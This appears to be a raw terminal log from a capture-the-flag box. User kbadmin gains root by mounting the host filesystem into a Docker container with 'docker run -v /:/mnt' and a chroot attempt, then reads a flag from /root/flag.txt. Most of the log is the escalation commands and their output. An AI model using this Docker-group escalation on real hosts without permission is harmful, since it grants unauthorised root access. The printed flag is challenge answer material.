 ^C
kbadmin@kb-server:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
kbadmin@kb-server:~$ sudo docker run -it -v /:/mnt ubuntu
Unable to find image 'ubuntu:latest' locally
latest: Pulling from library/ubuntu
345e3491a907: Downloading [===============================================>   ]  27.02MB/28.54MB
57671312ef6f: Download complete
5e9250ddb7d0: Download complete
^C
kbadmin@kb-server:~$ ^C
kbadmin@kb-server:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
docker: Error response from daemon: Get https://registry-1.docker.io/v2/: net/http: request canceled while waiting for connection (Client.Timeout exceeded while awaiting headers).
See 'docker run --help'.
kbadmin@kb-server:~$ sudo docker run -it -v /:/mnt ubuntu
Unable to find image 'ubuntu:latest' locally
docker: Error response from daemon: Get https://registry-1.docker.io/v2/: net/http: request canceled while waiting for connection (Client.Timeout exceeded while awaiting headers).
See 'docker run --help'.
kbadmin@kb-server:~$ sudo docker run -it -v /:/mnt ubuntu
Unable to find image 'ubuntu:latest' locally
latest: Pulling from library/ubuntu
345e3491a907: Pull complete
57671312ef6f: Pull complete
5e9250ddb7d0: Pull complete
Digest: sha256:cf31af331f38d1d7158470e095b132acd126a7180a54f263d386da88eb681d93
Status: Downloaded newer image for ubuntu:latest
root@dec7f5b0bd82:/# cd /mnt
root@dec7f5b0bd82:/mnt# ls
bin boot cdrom dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run samba sbin snap srv swap.img sys tmp usr var vmlinuz vmlinuz.old
root@dec7f5b0bd82:/mnt# cd root
root@dec7f5b0bd82:/mnt/root# ls
flag.txt
root@dec7f5b0bd82:/mnt/root# cat flag.txt
dc387b4cf1a4143f562dd1bdb3790ff1
root@dec7f5b0bd82:/mnt/root#